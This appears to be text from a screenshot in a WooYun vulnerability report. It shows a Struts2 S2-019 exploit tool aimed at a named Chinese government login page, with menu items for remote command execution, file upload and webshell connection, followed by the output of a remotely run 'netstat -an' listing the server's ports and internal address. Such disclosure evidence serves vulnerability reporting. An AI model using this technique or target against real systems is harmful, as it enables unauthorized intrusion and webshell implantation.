 目标: http://www.hncsjj.gov.cn:5225/cjgsfxt/login.action
编码: UTF-8 2013 S2-019
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an
TCP 0.0.0.0:5226 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5228 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5229 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5230 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5554 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5556 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8085 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8709 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8759 0.0.0.0:0 LISTENING
TCP 0.0.0.0:12009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:12037 0.0.0.0:0 LISTENING
TCP 0.0.0.0:17001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:17009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:18001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:18009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:33898 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:50956 0.0.0.0:0 LISTENING
TCP 0.0.0.0:50979 0.0.0.0:0 LISTENING
TCP 0.0.0.0:52384 0.0.0.0:0 LISTENING
TCP 10.1.8.201:80 14.17.37.43:40283 ESTABLISHED
TCP 10.1.8.201:80 14.17.44.214:59373 ESTABLISHED
TCP 10.1.8.201:80 14.215.38.32:7359 TIME_WAIT
TCP 10.1.8.201:80 14.215.38.32:9511 TIME_WAIT
TCP 10.1.8.201:80 14.215.38.32:9514 TIME_WAIT
TCP 10.1.8.201:80 14.215.51.128:3690 TIME_WAIT
TCP 10.1.8.201:80 14.215.51.128:3702 TIME_WAIT
TCP 10.1.8.201:80 14.215.51.128:3703 TIME_WAIT
TCP 10.1.8.201:80 14.215.51.128:4989 TIME_WAIT
TCP 10.1.8.201:80 14.215.51.128:4990 TIME_WAIT
TCP 10.1.8.201:80 14.215.51.128:4997 TIME_WAIT
TCP 10.1.8.201:80 14.215.51.128:8916 TIME_WAIT
www.wooyun.org